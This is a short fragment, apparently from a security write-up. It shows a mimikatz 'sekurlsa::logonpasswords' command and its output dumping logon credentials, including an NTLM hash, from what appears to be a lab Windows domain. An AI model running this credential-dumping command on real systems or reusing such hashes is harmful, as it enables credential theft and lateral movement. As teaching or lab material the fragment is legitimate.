 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 210093 (00000000:000334ad)
Session           : Interactive from 1
User Name         : domain_used1
Domain            : GIAC
Logon Server      : GIAC-AD
Logon Time        : 8/30/2019 12:22:16 PM
SID               : S-1-5-21-3878787430-3737671834-720341014-1104
msv :
[00000003] Primary
* Username : domain_used1
* Domain   : GIAC
* NTLM     : 7bbc9c60c62a1204364b66d678fca2c9
白帽hub
先知社区